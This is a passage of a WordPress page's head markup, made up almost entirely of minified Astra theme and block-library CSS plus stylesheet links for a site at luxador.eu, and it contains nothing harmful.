*:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#d3b031;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#d3b031;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#d3b031;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#d3b031;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;border-radius:89px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item> .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-6);}.ast-builder-menu-1 .menu-item:hover> .ast-menu-toggle{color:var(--ast-global-color-6);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:var(--ast-global-color-8);}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:32px;height:32px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-8);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:var(--ast-global-color-6);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-6);}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-8);}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-6);}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){.ast-footer-social-1-wrap{margin-bottom:50px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:#000000;;background-image:none;;min-height:60px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#000000;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:flex-start;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{padding-top:40px;padding-bottom:0px;padding-left:50px;padding-right:50px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.site-footer{background-color:#202c28;;background-image:none;;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#000000;;background-image:none;;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#000000;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-end;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#000000;;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#000000;;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:20px;padding-right:20px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{color:var(--ast-global-color-8);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner a{color:var(--ast-global-color-8);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-title{color:var(--ast-global-color-8);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#0f0f0f;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#0f0f0f;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#0f0f0f;}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{color:var(--ast-global-color-8);}#astra-footer-menu .menu-item:hover > a{color:var(--ast-global-color-6);}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-left:20px;padding-right:20px;}}@media (max-width:544px){#astra-footer-menu{margin-bottom:50px;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}:root{--e-global-color-astglobalcolor0:#d3af30;--e-global-color-astglobalcolor1:#d3af30;--e-global-color-astglobalcolor2:#0f0f0f;--e-global-color-astglobalcolor3:#2a2a2a;--e-global-color-astglobalcolor4:#ffffff;--e-global-color-astglobalcolor5:#0f0f0f;--e-global-color-astglobalcolor6:#a2a2a2;--e-global-color-astglobalcolor7:#f9f9f9;--e-global-color-astglobalcolor8:#7a7a7a;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%7CHeebo%3A500%2C600&#038;display=fallback&#038;ver=3.7.3' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='http://luxador.eu/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=3.7.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://luxador.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://luxador.eu/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://luxador.eu/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 